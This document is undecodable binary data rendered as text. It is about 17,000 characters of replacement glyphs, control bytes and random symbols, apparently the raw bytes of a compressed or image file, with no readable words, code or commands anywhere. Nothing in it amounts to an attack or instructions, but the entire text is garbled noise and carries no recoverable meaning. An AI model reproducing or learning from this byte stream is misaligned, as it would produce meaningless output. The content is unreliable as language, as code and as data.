	!�aOM�h1�V���f�]�|#0G@o霥�;�e��g��f�x`�(x�0���1P����K�s0		`���΂�s��D�h��n�~���� �qL�<q�9�KDz�' �#]Ҥ�)�,*ͱ'��2�7�@ �Y�`G #�G��鳯��N	���#@�C����yE�̅(�+#0�0	��xͳ*���ܬ��	�&��@�� H�h]�I��h���5� h!Af1Q�yE1�ɛ�e�C[�!�Td�
�Z�Г �Y���	L�D�n��p"EX�q' �\�D�}��S V���`:
j1N�;9��H���}�� 0
�*b=�˓`��H.�2	o� Yף�����R`��7.ě"��U%x�Pe�Uݚ�߶�3RwW0JP�s�ꍋ꭭n.��},@ 
p~C�Q �6��y����v>+ԁ���SI���׉��(��!P�q1P�M 
0ɱ�r�Am�I7 �!�ʱ_`������Gʇ��v����N�2�7�%�32��?� ʜ�B~��p��k�jpD��W��ļJ�^���a!r��uR��ἀ0�� D�
��rd]�ښ�X���Y�� 0��J���`߾�P���\h�����YAMG�����"�������"�]�:@�W� }�ɰ(�ip�Dt<@ � �P��`��{3g�)-E�_dk�u �!bD� i�Å������AMԽ˻'���G�0�|�y�:�(����x�fs �x��PO �#W@�%q5P�Kii>�e�h�����0P��Dq�?��H+���ߕ�x}��#e�'X�T�(R[��x��h��Q�|� �*��� `��K�G� u���V�`
��(T�j|5�X��8�8O�8��D��}5�ۭ���^�0��ୀ #��P�9{΂yʼ��(#p�#p`@e� ��0S"g�f h��~�����D a
)����£/ *L�]�#��� p�bQ7#&��⌛)BL1"E�
"4�0�Q�F%C�CƝndd���ĉ
�>��t]n�!BA��a�~U��00}��ˆ��l�@@@.(G��I�����@D0�/.L$΋ {@I�"�/�qhI7�T�<)Dgf�TY!f�)(y!I��)G�P���#��̉`ĝ1Ah &�$�7�d���D4�N\�Nz��أa�=�t�׫_@���z��U����J/�X�s��F�1d�$Ѭ �>D�7x���	��v��F `�2b��2vx�)q��*���Pㆦ������)����Ҳ­�⊋ (|�4�p�/+��)Sb1�[L2�KcHn��I&ɬ4�&�,�3F
i&�B@͍If�"���@���6O�x���TЍ�B��814`�)� ���A]DϺ��K#����tRK�`a ?ޣ� ��+�a�`�b����P2�c� 	$�:S�
�)����@�� �I�3B@D���N �)�LT �)�"b��Ƞ\��*Sr�QǶXK���:�[(��W��#B	��h��(3�.�P���x3 L���-�:�l�&�LC��V���90�a�.d. OP�3�z�l�
a�A`$�b�&��< �H��w2�?J�F[ʹQ�B.� *
�!i� ����^P��� $�߂�%7�0�Rh%@F0�X7�VY����(F���H����}*"�xA�p�ML7�v�h�Gy��ڌ��$��R`�6,� ��B�=�ύ3x�L�5���Z)�V>C�ʥ�(`J���-RV���N�!�:��a�G�{.�C��� �x:ġ�~V�Ԃ��Ƅ��4dF�w�Q"z i` �(��HE�2�҄ T�;��"P����	$�w�0��<�$����2@A#���4 �� )��R���8MNr�26ڵ#n�.���Bw�}1�)L��F�4�%��V&ݤD
F�M�*����!n�@���8J_X$��|�$���ot�9��\a�0~��VA�T?� \D���FЁ�4(p�p��~�C� ��M d�7.  :$�\`x ���!(�� r⟾m��1�(s ",`
�x��4~қNXC�=�p��"N[��C�^0V�*�!Zز���G���c@'���nJO�L�y�4��2�ь���:ԡ�iEu����#@�s��hȡ�S�$����̪"���=�� ���q<?@J M���sG�� ���PZ����AOD����|xNoP��VsHe��� �
�V$�(�!���n�,��I�lB����.P��d����Pr�Z��n@9� �D
hJ<vȣxm�u����(졜FtR�$�) C[�����ʹ"�H�]��x�����X�B�O>��$�;�@M(T�o*��� �ϡ(p� �$����B����pQX�C���@���$u�r�l���B�!H��E!��:�H������D��0���%�� �u�
|!%��G��5�.y �l�
Tf�r
8���ƚ2�V��ɥG�R�׾Xa~U�9M%$B�IZ�^O������ �h�L�b�u�����Z"�sV�=��� �4�4��v��G	��.��n��\�z:AH%ף4�RG��e�B�[ �~�F�0aaTB�!Ԍxz`���P�^��d�`��D� q7+w�����+�!P� !�e6S[G @dn@m�S��� ��ڮwg�TBcEĂ%	�pI��Z�f���D�!���n�79@æ��FP�Dg����0S�)��	
�ᜳ[Ig �[_���G�Q����f�-�!]�$�*:$T�n ����7a%� QG�h�Z�Ku4�~!�4�d6��DM}��+b�9��a������m��Jl0WW��Gt�B�7c|��FL�+��:�T���]B��3,�jk�����t ��� >X�Z�P�lt��:X�
��r}{]-�ۺl�nz&Yݹs9RqGs�ݭ�{��Q��hIW���A�p?:@  hvƿ� ��R�HF��f\ M$�8O>����"ؐ� ��� �H��^�s��;l��tW �/%����X�E)�~HÀS�ݜ!a��H��5�!���� ���7�  ��\:�  �A���(�\�:���@�6���Mw�w��v�L�׽�$����HwS����X�Z&��:X�; �8�8���g���Dزo��n �`�i���1<�!<냂��/ߐPP��&8�4  O�=q9�����x*���V���ʹ�а)�1�� �P�8"uJ'%2	�k�ےx>�Ћ|ڒ�6`I�	�i��8x "��ĳ)�R���X����?���X�*c�Cd3��I��k;�.� ���yiX$
X 4:9`I��
P8 �7���h�.HK����� aP��8�_�`���/T������C�dr�U��+&�(ٛ=��h
"Ȅ$�&�sB �̑#�!�9��õ@�4D:аb��#p	.q���5������j� x�#`���	9�×�CLa`�|$v[�vûGtD�@-�.e��� i؆m(ixhHEOD��д����jX M�;qp�$F ���E[��~PnP�
(��تf��!9!� 7� �Ё2h�)��eT��z��h
y �F����(� H�����Bs�t
,x�驈�ʓ�y�H ������+�h�/���j �)�Hh���X��(
��,Ĕ ���(+�5���C�Ed3��?�ۚJI@� 8�ip�J�<h�n�����j �#@Ȁ���&�D��h0�~����_�ɛ�.�T���܃�0F?с��,5�η��� ���F�ù�t�ld*��=�`�~�%R'�Ì�bK0�胵B�")�>5	P��H:h 0 } h��/ ��Ļ�# ��ض���ʔ?�� ��uKD�|HFѭYP����h0e �ӌ�o��`��3(���+����(}� w�D nP  8�Ln(�Z<N�T�2����I����BO�@Ѐ2�c�6�BS;�Bӧ��Ɇ�s뫻p��(���$Kp\��w��@���� ��^� wT��ȩ��±���8��P�;X�fqG!ۚ���A� ,@�@4����L�d��Q.HQ.h8�Ȇ_`�_ eP�`��b(�n��I� }h�>�	I��&7@� �DhȁeXH�&�F@�`���\_R%[�Ih���%��ЁU��� P�����J�zJiD��|�J�����Ꜽ2"�0�x�Ɍ�H	���t��#�I�(����K������C�� �� 9��[��.��S�  ����L���VM�sՓ*��
8���U^�UxQ���F��@��IȀ���� ��E3j%�b���#��n=N9�	�cΓx-]�	
 Y@��� �+SSKL�X����lS�O!�����;��le$1�9ԣT`�����!�Y��	�|���10�� �M�#:I<IÞ��#8O+����p8
hIX a�<�[�м8�ܚ���o����weP�exQ�_��$�U�d ��(*H�9���� �W��.H�l�f���.`n�J2� (%[[������(�!�%7  H�;�@��x�ח�
��κ탿��}�4!�ʽ��^ρM����䓣�H����@�/��¹�#�H�H����B
y���:�AO0�2��fi��SX�:Ȁo��+���P�Ż �_=7
��n��_PXe�b
��)65Z)����q��~�(����T"д2p�w�嵀&�b� ������D�0	�����)�� �	( �U0�)��i��W��i
"��{��6�J�\~�B��{!6f~	��R �鉯��
�O���A�Z(p��䒕�ٱ�%���0����1�Ș�������Ph H�L  �X�����&بvS��M�xV�P�)�Unv��)��`Nv6���!9`��R#Ӵ9��3mPah�L�a� 
�F��?�E�4�~`c�hL �p��l��b$�&�{eư�N�J�V��9��~9o��sLϼ�2��H���-dU���=��[����-�_�������M�� �*��'Hȑ3�
���oF 4�ѨbJ��V��Fqh[^�H *&�~Q*6�i(��5�b�l�����d�8�X9D�c�.��fk]m�~��&�E�� _-l�>�U@�9��
 L�c�l�-�@I�(��0"t��]��]+��囮�	&��^O~yR#7�[���0�C�R�����ٌ^��V����h��rɎo� ~J �h�@�B�;H��D�3�+h��CC#Y#h+�o(^��Fi�d��^�dІ�k�Q���Z����i�Vi��m�;�[��C�%���h�V��nm$<�����V����x	`�����_P� �`!S��3��MS� "0������8(a�"��$��8�`�D9(�����=����������妰)aFo����)��V�)���B #�f��.���@ >8O�N+p>�ԇ�k"hhx�SKy�bh��Ҟ\=�o^,�q�Ez�I�$ˡ��El��%�j���e���n�h,�Em�����?�p�>�w����Ȭ�$�9˃��ҹ�]+z���V駌���ʐSw-�� �~X  :RS�*��i~P;��I	5��h��;��P��h�/��E`�����|��E�o��o�H�62T}肍��H�m�9 �d��m�UaX�=��k�U�5����?�)�E �&�X�~�YB������e�F���e�uІi���ծ�u(���n ~�1�Џ�^���&?�m1�l�Q����}�l<�� �n�P���#�ې��9�����́ϝ�H�a�<f����c�H )0�)ߘ�I)�����P	+H 4x+� �I�	�G }p}�	�hh��bXi�ޭ��>��L�lW�~��Їa�%��g��~�~xg��z~���}z-��g�y��b�ᒜ��(��+�ս����+�m���EA*���Æ�@<����`����#��2�I�/��H9��Peʸ�(i�x�C`'#�r�ͤ
C�"=�"��&2��J'Z�&7.\���)ZUh���"w&hP�M�:��M�"E��-�2v��+W �6�EH ��)�~�&Lr�k� �ʄ�I��̌��ˈ#X�¨_�5uhBB6���H"���=W�M�����,'���G�r�_�D[V,	ʔ���}{��~�pS���3���@D&���#��S��X�� �.�;��]@4�GQt��4EP�`H�tq�A,R�|n��O!]���a;���xLRT
!p�S�U4`\��UHrUS�U\�T �$n0Bw�P�V�p���5VOV�W
��� a�@  �@��@!G,\F�0Ő�#A  �>\���`V�ThWh� P!�@e�r%pG��*�FBqG�T$�\r�}ש2��ڍu�i��w�XG�02	 ��R�0�"\�Gy�x�S �������~6сAx�q�2�,&|�E�{�X҅(q�#�`����n�&���N��P���x����x�B@}O�(U40t�d����V
39BQw�@�V�ie�_ړ]W�e����[��`���W'��,b�M4q�	4�Ou���P ��l�Φq
����$����!�>9��B��=�\v��a��vޡ��r�� ��3���Y1�P��rL!DynL�P  L��
���0+�D��������$�R�Ͻ�D����J" b�� �H�HS܄�l#�1��[�x�p�SOE��@� Mb\�iW�Q�y,���5%Ƅ2?�a�B��' P 03bW�� #�>_`E3~��/��H���$�Pt��b��l�N��
5�x"�G����/��S`�v>�U�j;ީ�r�!��Ī<���s1MA\8��й���mX �P��#����@J�RQ���@0�1��L�[���0�!�I�I� �=�&S���
��EJ��'l00�!	�.0��|v��क�d,wx�Ǳ�U@L�Õ� * �:K���g��!�.V�K�
����H5���P@m9#��%y#8B�P� @
	����/,@����B*��;b��$C��hI�뜹p�)�$r�C� �� �*��W�B�2<���e|�#�xD�`��HL��LBSH��B�o݄"5I$��e�ILDU�j4��@%� ���p�\�.��G* >��@
�lE��xIG^jLN:L"+��e�H��D���kJ_:M�țq���|��БP �g5��45 `��=p};�UsЩ�^5��F0��*
�)t �J�x�;8q'�Z�|�9"( %7�����!��^a�,nA����4L��e� ��#�!S�$�&��;(]�hRI·�P";9�RZW%���!�W�n$0�\ ���	�A
y�(�����
����zR�|� ���+T�P5�B�6��^�PxMSC�<��&x��J��8�g�0Κ��=�L���'�~!\��)�@�bu���G1���ȝ������D��B��� �;�M@&*�5�i8}��a�$"ۨ4�a�@�[J �\+�z6I]iX! ��J�M��X��� �^$�7����|2�&u�| @Ɩg��	�T���
�B]��`�*GFEDrI
�=ߔ2��a�����~��|aA�Q�U���	q�n������,`�����Za�i�`���9PB2���V7 !�T�<	א�z�)�A
|��X��nX�ŀ�7`Э�fH-$��$dBő�>����t���+_Z���D��!GX!؉B@e��tz�Ld+�B��8�P��p��K�1�y,�t����A�k~��.y��a��h m��P��8^��`����f̂���_���p��r��Z6�V�X0�\�C��9�
"�gJ�p�]E�O�W��Z�ڔ����_���F2Z�Ԁ��0D�� ,sE��
�� >�{�˨o�󴮃��� �%�) �������No��2�E�7����*o��|9�I���rx+��}�a$\�Lp�N�R��I���/ M�A���2�M�{�B�@�;P�ʮ`���p��ա�4�V�n�zNҀ�����-k�Ią�%!�o�TC��*͔(��D� �8�!�1��1{=5����ĵ�\����(�$�Aۍ��{xD%���0����	�@�(�A=�@C4@HA+p�\�W��[��"`^Xĕj�^]0R�@
Ȕ^�!����Ќn�m$�#����)�_�
�\ �@]�.�D�D�@$qA �xM.eG0t4HCs���4@@���x���\���S���\����%���X�tt��8�h�8�4 �0D���7��|�7�A"|�< 7�]3�ȄxaĚ���K��l;�@+ܝR���H
���AA����4$ �x5��
�E�	�NDD��3ZM���=#D|T򄒘$�5��#m��Y��@{�L���,q\;��������R����d���̟\.��;�,�WU�6D_1DG3������*�~��\���p_B�U p��d#dd`CJ�CD�0�� ��]]��P����	��5��M�DX�f�$�� ����D8�{��\T�Դ�Q��-�V���IE@C���1��[�	;��ā@��0 5X@5p4�@2�@p3TC5P�0���]�h���ە���Yr�Y�T�p���:�^�u��cf� HB�E� �ў{q�	�� �4,@/��BRC��5$d�-C3��$ B��1�(�B����A�>Ѣ,D~ЕmnM7��ڭ	@�&�����4\�$��5�� 7��K�$�D \A$�(+�;�ͶH ��T����2���S �0ȁ*Ѡ]8��ÃB��KB�@ÅJ��2��2�	4�W��-A��!��Y�h��8��\�Rz5A\��(�������� ����A�4�d�t����j�vL0$���ɜ�	�o��Z�G瀈0���(Nh��@�:$�\�4tC��q�6tA}�_W~�K&��թ)�' 70H4\@�5�6���Z����O[8QE0�&�E��L��؋����[T 7��UJ+�*���-ȥ 4<�Ux��e�%^�4(�BN�6�6Lïf�, AT �@ ��앳��(��)%����XTű��hf^&�6 �,��ɑ�h�I@la��>�@<�av,( ��]�BN_3t���}Nh������-��ҙ $�@�7l�4�2���x�d�d@X@2p�7 |�
�A�7@����A ؄���H���e�P�`>�8` ��Ң�E�\��$����ȹQ ����J���b0\ 0d@v�g��a��m1+u����	� ��S��,��f^)�
�
L�@�ҕD�Qf����
��q��6�)�����֝�T��� �w`v*�9���lLBE�G11�� ���C��������0<�@B6`4l7H7��8dµ��C �7<�3�)�M�(�(�2�,8��4/+��p ��\�T����P+�ַ�G��,��L�H�ki�SP��x�E� L5 ��y-V��a}�a�a-��2��6�B��u��ְJ6�	� ���C4� U�k��c �p8@5t����z��:��܌�F�h�I�P |�� ���@B�\�5�j���7��9I��0	�f�\��-V�d���C1$$t@"�	��%��7��4��8X��8�n��'�G�f�%b �� ��)�Ԅ��LDQmE MTY
����QyB��/T��J��]X�<@ s�a��1ۈ�ذI�40���m+30+��t�J��M6�C�N#��4�C6dCu��t�v��2�C����I�n�怼if�A�f��	d ���1	H0tH���E��K����8TJ������N_� �C6@��/��7�\�#������'4SB 8]�2\��J*@o `��Ń܁-���D�T~[\�#��V��#�/RŪ^-� 5l�(S$���2*�*;p�6p*���N�s��r-K�h`����}�5�� ���h �D.:N�:��	�w�74��,dB?t �(%�c��] �Q|�p��p�Ft�x�U�JC�y]rdg*��\7D�C����� �^�%���A�xD �ZP��� W�$27�?E%-����n�^@���a���4VX(�P��Q�2t��B.���2�D�S��.I�l�V]�,+��-����En{9�p�@6�@�p��u'g�D���4�s�.u�@58�h �G����m�%N8ɓT�t@@'Cr� �r��~4�48C88(��A �l�@ ���4�QD8�n���mC�#��ѮKOM�K���.�4������85\�+uRG�t/�R3�t_�S��.ɦw�͖KPvXǩ�9TG�0T��� ,@�G�+�� �	@��d�)�W�C4PC�+�J�y�P�H��ǹx�*h��5e��bd�0���x��(�0|�3��+ $��8�@2L�|��A X ̲8�X�v"_ALXAd�EB���-�E��X��j���H���[G@��"��3���Y�)G��2�Ʋ�Z9��48���y��vw�{�S�HP0,�0AXM�s���ʵg� �	�	��Z@ <@:7�:O�,x���$tP��� ���V�x�@��6G0�CA?p�]BCy֩_@ł$��L�A��%��6LP�5@���o��"�\D`o@͈x�gi���􀊑bHA�7	�[�Ow�#�ؓ{+�n.���FP�-xs���vP���=��}�s���@Įf�����T�4�;�@�\R�I�0$C � B�c���Z��fL��&@�TA˰d��5�����xgB�q�evB�6�$����s����޾�$�vg���\���
D<҈�/n'���v
�<{�)Dw�6�������*\��[���{�[�:�*ud����K��@7�u3��=��7@�RL��i�� �J��I�`,P�  �A�4*�	��ضbŤ��n �p3�JMb�0`  U�q�Ŕ4i�H����n+EU��`�E�@���i^@{�aJ�(Q��0i�`,�c.�o{@���7�ȹJ�#���J
�g*��0	���g&���qDOCAg��D�=�� �v�54�-��<�d�ڴi۶-��`M�ݻv0�+CU�reϟ7O���`ݬ[�^�zw��I@��o`1æi��A
+V�XI��T>#$�����c��!�7ޤ� 
��A�IpC&MjB�� �	�4�B�#�!�� `�o|�J<l�PB�����7i� �d��&OT���T�@�T��
�!°� ��8����
�K�VB��� � �
����F�o�:�D�5�3��T��`�^kiFf7��-��~F�A.�mH*�8�s.�Gm��n\$;���M�Ⱥf�Q����K��H �@`)�C`��	P8�~��%^2@&�°� Љ'2� �3?Tc
���ntM�*1Ԁ��g��@� ��D`Z���>Ƞ>���L�F���1�p��h� " �r�=
KL1�B���R�2��@`�
��H��� -f5 \� �d`�-�=k��k���Йif�J�5I��m�QM��nRA��4���[�gN�R�a�����U�&z�4h����$���W7|��=��-v'7t��2*6*�g��]�ǆ �PCd%��`�Tx `��xA�߅!H]a�� +S0`X�����S�0�Ӓ�-UO�a7 I��c�qϠI9I^)��	�6>�њ�v���k��b!:�l]�i����ӡ���9������"]ںO��
T����"z� ��f��l^���0p�
�� �����L!/xƴL�oH�T8�8����k�ԕ�d�A	H�
n���Ѕ�+��`�
��si B�p�),FI�	�Ӱ--�K{X��$���	*P��&"��� B�Ag��h�Ib6(@�Ϋ�ј�4v�,�uH��yQ{�#����i<���)�ٱ���Cc5�m3���?��k�Bo�9d� ��0�����U����p7!��@,� 0��������1$�.�¸@��) /��>� �+H-\�0�P�VL�/�fzp�,�0yi�cF/i)K�SG��4��$�2��
P��P00�ۨA�1>��;�:#�X�l0�{�v	�Fm�{4t�(>�0g�_Ӕӏ`�OI��Z�6S�:����2Aa��@j���}� ��N4 ��*�w���X ���,���r K@"��dd@��J� `�@v!ۼV�In�P>���0��`D��a�4	0�sK������N�� �D B����ŰDxA��(�� ,�������2�G�`���E�Sɇ�?~G�ۣ��ȇ���ю��cx"�Q�?�y�{0 �
�L�LR fۤ�tʤ(f:q�*�jJ��S�A P�g$�lI�dA	��7�g� E5 ��
�e��Cr!�@ UM� ֜�S���Ph����.�.a��Fp�/<1] ��p�� 5�qq !`P��2 �)�` 4�|�co��=(HI��zǴ��Y��ة�M����G�fێ�OR��	��=�����T�  ���4�QSh,�����n����&n(� t0T(�
h�ɠQ���x@�!�h5���> `\ �
��\楿�r#|��(W�f1W�B�p�=(��3�8�
� !��@��d,ǯ���Y �.V,x��c��<&��z���Y��m��Sǥ9���6�h�Q*����������y9?���6��S\��G�Y �f�a��C6��z����z�T`
nI7�8(a+���A�G�u  8@i(��մ�t%�,2�yk�IM�+�E�ig8'��#�Ubnh =���B5���LF4��N�({��&1Z�,#Tf�׭��p?�i-�F˾4����m��մ3����o����¬M!�]�{bnA!Z%�OA&=�C�5��=�YGo�j^ eZ%!7�L�$��� $}ij:�s�i��*(��0y ��q5 K]��!�s�����`��'f>������
����	��-`F֓�b�q�c���Y�ums��X��#�����:���u��I)C`��حVbCPZ,� �a4	2��
�s#y��4`4@����,@���.��AW(`](�| �T�D�D����. 
F>d/�b.��`Cp�u0c�ʜ$"u,c�F�� �� 2������
U�5Xc隮v�`
Ԁ<@��Z���a���O�ć��/�&J۪��ʯ�8
@�����j��iRH��a�' �(6��2a4��F �A$�:�o�&�`"/n�+�  .�hШdF��!2��!�
N���A��V��tEs�#��%�z�t䪜&�a�j�d��	�$����0���
�����C�@` $` �-  z@뚁��h�-'*{��gj���h��f����9�����pai ���@UR`�``�:zC�L  .�R@_��UZe�"�jt�w ���� ��������,`�� ���rq���~�.0'.����LX>�#0��B"f�2Z!LR�a$��Ԁ���o��p�P�:D�@���>`	 �<����Q��q���0��L�������/��S>*|��  +s1� !���Q��7Xa
TE
� ���Q���X r`��&��D2J��*`HQd���P���-~�h�+7�d����@�!^L���,`(�@~� � 
R�1�)�����u��B�2���P��+Ul�@d�`�R��!�j����` z h �R�����"�Mm��܀f:H 3��жH@1#   �*>��. 1��S�JP�����@5n`
��$PⲚ�
���2K6Cb挛�t@.p0dP
�k�Ψ`��j�%A@`�*9��S(�s��^� ��4ن)}P1�3 <�qb_����a=ה=� 6&8���C ��֑�!< � #��G���
�0���L`ȃ����,��1/�:HB��Ύ�hP�axo
��+�A�P�)2�
� ,"h�s#;`0D6/�4b+�0���H�Rr�@��5�a�d(��()�*OKU�c��|p����*�*<!c<I� .�
�הc��`1� ��& ��T@$ z���` ֒ 9�"@`A�Ǯ�ZK��9H���lQ��턁B3�A�|�(PQ>��8�`�
�`�`��`׌%�����AЉm���Ct�4`���t��@떁7����X��� ^���9Y���H�ZS d���J��K�22�*u$d|��VLNг
�aNo � ��n�@�����Z` 8�� ����8`�Ư@}FW�z�R�8�c��a���>S 7�<���p'�C��)�2��
,�E`��[��V�`�!�V�J� ��*@d�� a��l�P�~���0�%D�. �J9I"�(dH @>�kZ���t�3�f"��*�P&�/ �]��=�o(2��>@B�`@o���o=������1�/a{����,��q�/��P��(�̑ A���*�����C��^V�!g%�,��!eI�B��!B ��`�
�@*@ʀ� ��p댖:Z"'��A,`��z��ΰ(}��G1���E���|��a����}�b@�5�\���B���@T (�]�����@ ��P#@�����9jR'����0�2�Z��!t#�����|�:�$�*���}M`8Ꟙ! ��l�tM$Gߤ��*�N`�p61��4�`�Wv�z@W�P����3��N�
���%��zˆ!��:,
�Ko�t�a&BK�ל���i�=5f(�(E	 
A	2��]���ʰ�A�q����&�@A�#��-�0����[z�Ƞ[ Z@<�v����:�	�����~d�~������� r�x�
RM=�� ?���vB��X�.�(��%7_����$z�SW\�c1d�ǹk�9������a$�WT��Q�痞_�@W������ ��/�Z �{�?���!z|֏����'�r�E5�_#���A��`LG�Q84l��	)`v�B�a
� ��Z�A$c"��B �� 4� ���w�m��`��UK\�)r�yS,j�AҰ8�Ҋ'o��lkŗԴ�0�3u\���@&�lc�3�C@�R� �@UY�r�a( , ��ْ�N����b�0t�˧0���c����9q�|�h��Z�� |�����5X���n(�!f� n�\��D�&"WI�zw4 B@��A� ^q낵HM�*~a�[�!JU���+1�A\��G��$��:��{[���f��@4��,�۰^@� a
�𮋁���[ �O���<���B��$��쑂�/�챢]�ސ�\C	�B} �h �@| ]�az�����%``���]��4f����X`�D�@K
��	 ��#� F@�{'&�Jl���H�ʩ�C�TN�y������N�<�Fΰ5�#�2�4���!�`�D;=�4>�8�Y;� *&����� ��|���!��#ae�+h��R\��'��e�*��7��s��@xq����2=A��l~1�`��B.��C. �m
n�2� @�C��E �Dv& �&�H�a��9��\��9Qo�'M�- ���`��^ pX�|ˉ�1�m+��D�4�n�;��"�� �J�W"�������|�	;j8:e@��%����	�gdj�9�c#��0pi`
� 9E;�0i�jQ��������� `���}�"�����`lOB*�&a
~���:~���;�<`�+]��A���+- �_`�#�����0�L&�a�I��b�/�k�U�k�8��.�[wN�'{B�!����(W�(:��PS��6��f�	�7���@EY�m!k%� `c0��v�4
È(�F!O
)4@�	A�V���J��4��
mbƄ�08I@��D7,(x`���K�4i�h�,�  �*U()� @ ��U�RT;6E�fG��pʋ
2D7�]𪸑�� 8p(�AɌ9sf�`�5~���`2��G�2Ͽ@����4�ѨO�N�ZuiϤW��z6i� D�Ѓw�޿�3k��j�,�6����9hb��p/ $�Vp  ��# P�@��r��)d�waY��,���,��Dc4�d Y4L=5L4\0#T�U[q�UUaUp�X��u�Y�UAH/�]'��]�)��D��G@]d0;��T�W�x��`�^7��8���SO��[j��[�R�֚k���Yk�,��o�\�� Ab�G04t��A˘ DC�]�8SBVlD�̑�'T�F{�LrE"��G��$M�����]p�
�.��D��UP��V��B+d���h��W2* F4'Fs�]]$�qȈ��s=���\@���	-��TĴ� �8`Lӓ��Bi[k��v�h^vۻ��;���m#�n����ÑAC��MP �2��	C8
/�H�v!F
	���"V4P�b4ڞJ��W�|45Ħ��P(Q�#�\���z�0МA�#@XU����Q
�lHV�b�5�X#(��0;y��FN=�8\C����R#,��D�u�Â�	,�$��MN8=���i���|s���J�e0�<�/����1�d�
Y�!�] �L1���0,���sCDa PG�hR�"!�1�=�"|r�|�Y�_0�P��{<*��(!�.�<���a��@�J Z�Z������o���0���0e{���t��]Вm�f�D4' �p]\�,	�3�8��O7r�$v�pSʛ��%~�J�)W�"x9��L$1�1�<` ���@�ʱ`9�;�4�Qh�c� �
a�:�'�h��!�n%%�����b���^���`P4< �eUAڅR���jK6� 7T� Jxf���`�oA�Ǐ�⵭u��sF��v�����V��1#L!@x�4QF�� ���%+%����һF������F7�!JQ������g���
�T�5��{8 �!�
d:a��tdR �_���� �cb��%ɠ�$$<�e�
�"�W�X 
\iU���.�"�<C��<-{xQ�x�Ϫ�X�]��>��q�g3�p  rO�����d�Z�IH1 �$tar�_���@����o�tG ������r�ьg$߸)�!��	�j��BS��/�q<��P�������h
��س�H�A��2
 p�,�ׄ��� "X��=ۋ�(àD�:#�N.rы_�P=�9��a�j䋎x$��(E\�@�P6�E�l�A�FІΥ;7�Ë���k^ �S�2�_l��HWH5�u�V���6�Hi`��`))�66�aF,e)1���@@U�� �0����t�3��$a�30(�"/���(�')�C3Nf��I�5�I��$ 
4�kPu&�)�y�4;�H���qig<+���_H��":5�r~�5�e��,�aԡ��##�^���� `[u����rHs�I��f���F���i����5���=��@0A7���Z�.�=@�
a)h�J}�èA�;�Y
H�X�H��b�XOJP�4���zH;�Ml:�5�� 3� �|�� 4n0��W9���w�
��bhP�h��IĠ<B�q��Yy�0�%-q\f�S�u ^Nj��Ew�DNY7��́6n��%����0�����A��`��L ++�I0�!�� �
PP�0$ �@�1��,���s�!"H5P '� @@v�h�D0�;�پȦCd�)4 ����	WP�y���̾��C	H �F�Y��a��Z��sy� ��A.q��E�La�LC� � �.T�F����(����J��,5��
ܱlX�~dњ�d�Z
̂�DB�� ]��$\4�m%�;u�CP�4��[)�F0�`�[ R�@��-�����sQ�ph4#]��4r��YѮP�x9�B�G?:�9d�z�@��j���b0 aA��̷��,���y�P�VM�*`���|_9�A��/���Po��znk�7z�f3�裢%A��6ԡ�5�/a�
�QTp��ܟ["<�y�;@U4Q5�0@�9�U� R O6t|� P�����:`�p2!VD�Dė:��TV�D�!4E�� ����h׃C� �TV�+VP:��*�iI @��O���+� YD B5�y��Fo� pϗ>vt�
p *�<�H��[� x�U7[��cQb%#%/����\1�ut��#�'�%�-{��y`1�	kh��0f&o�Pu w0؀�/@)�D_�0�C!�B 5�yA"<�gh ��
�rg 2�4L2�
 #�r�M .<R��O'�5���wF�09�]�mA�|�c*O$��M�a�5 ,0&`�ـ��.f�.��@����$�@p @B��l�!,�'�-.��@CG� \�p i� ab�n�E'�0�u�6G�L*!�7Mjui� h�1���h����0Mc��1�4|�11�*�=1FB3GV5;�Ph�G�	z%G �@I$}��� ��|�c�� 
 �����[�dIc�@�H%|�+%u�Tu���`s/p>@�9q~C'D�S��	�* y*  ��:� wa{F!��0�4�` p#� (� gP;�x;��P t*7�
��q,���� $�� h� JS	� ��rz5���%>�Z��ag�#cW#��bp�"y��+�$�i*���7k*���[<�Z�@�X�t��X���$0]��R7@3/� @Pq'�f)$S�Нk����a�or:ұ���B�R]#0��L7"�����j��`1$����ɚv��gD@+0��:` 2	gP�s�@B��U"��s$�XE	,c�KP�CL>��5��t��+M؋.b��pѰm���$u��7A�w�X�c��Ӑ'��[���~"#��~�7m�4�R�#��U1t�DӠ��B!-ra Wp��A3	w y:ܠ P�KS�� 1�_���,ʚS�06
0��C )�hDד/�D�{@t�6j�#ck��*S�$M:�P�"ŢO�ԃ5��k�V*@�w3l�)����t�@v7��[hD���pD�~w'{���f-�-r�0|I:kE��H.��C�ppP �� j1i0_�*لN�k4��Ɠ�˒�$o�h:0�n�4�D�C�#C�bqT��%�X@$0R,����x5��j$$C�!z S0tʢP��}��k��?T�T"R:Vܪ�0�G��F4����p�D v
��G�B-l�PԠ JP�ip,Q�
1�{P����P`�*�v�Դ��_k�g4�zA����#kNi0	�:P�%���V0t�#�J>)>A5�0���GJ��P�|�F�"�U�{�D��&#ҥO>G�`T��$I�6%���WB@��&�+9�[(�Ht�0����~
SmՐ�R>�C-�Bo�FOy5��P�0�q����s�D��KM�Щ]q
`
�ND#	���K�`1`���p��<�[������9�#D�+Lw��+��i:ۤ-#×Ag���+��I��h�}i�P�p�@gju=J�Y^g��Q�������sS� �P
H<�sa3�f����}�iX<vye;��;��K�p!]q٠`� �@��t���9��`F7�����=)�2B�q��q��/k�?²Ƴ�#�V&��/��	S@k~�����1r�B��ku5Lu9�c�A%8@sS7����]& �P1��.���vwɽ@�-9�h#��C5�����|!#�W�S@��zM�f!I��p�2�D�\+�k/����N�����%Z\�P̱/�"2#F2�+V�Gغ5`�E����"�#�;T;��=&l5lJp�u�)���p��01\* 6W�]�ݰ��>E �Ž�w-f�j��5:�X�MJ�5"� Ɠ����T#I������IJ�����J(��\�Z~<���aq���p� �)�"�{�+������.kK��y���,����U��`�RQ��޺uY���0�@ѢD�|�*#���G '��u�C^M���n��-hs-�V>H��<RsVó:��d�ma��� ���AMfl����lh�t�� ��Ĺl\�~���=�b�K$��l,(��G�mVKU�Cg}�I�.r$�g�]o��T��1ʫ|���p�d��%��9-b,S09_ �qZI2nr� �-*�-��/�O��X57����NB ��K�JթDGk7�,��~[�*��D{ۏ@>ݔ5��  �����FKظW]\��Ȱ��`�!�#�&�"5���:��&�k�GI�%$�-��Vۭ�=�S�=����ߠ��c�5�#t�p��yp9E�*M���s����#��\]��>�Q��T�B���� inI��K��VU��,֣��>9�gW�^�-�B'9P�ze�p���F���@�
`c���s����pn��7d�i�8F�����M`@��ɬ�n�HH����ڥM�3��.p`�d��0],��"x�*԰��LDp��~��(��H� ��+:�)ھ�H����ܷza�],ɲ��sMɔ�4�F�ہ���
